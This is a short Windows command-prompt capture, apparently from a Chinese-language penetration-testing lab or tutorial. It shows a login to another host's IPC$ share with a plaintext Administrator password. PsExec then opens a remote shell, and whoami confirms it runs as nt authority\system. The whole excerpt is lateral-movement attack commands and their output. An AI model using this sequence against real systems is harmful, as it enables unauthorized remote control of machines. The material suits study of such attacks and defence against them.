 \\192.168.202.148: cmd
C:\Users\c\Desktop>Net use \\192.168.202.148\ipc$ zxcvbnm123 /user:test\Administ
rator
命令成功完成。
C:\Users\c\Desktop>Psexec \\192.168.202.148 -accepteula -s cmd
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.0.6002]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whomai
'whomai' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>whoami
nt authority\system
moonsec